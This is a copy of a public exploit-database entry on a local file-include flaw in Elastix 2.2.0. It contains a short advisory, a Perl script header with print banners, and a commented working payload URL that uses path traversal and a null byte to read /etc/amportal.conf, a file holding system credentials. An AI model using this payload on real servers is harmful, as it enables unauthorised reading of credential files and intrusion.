 https://www.exploit-db.com/exploits/37637
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action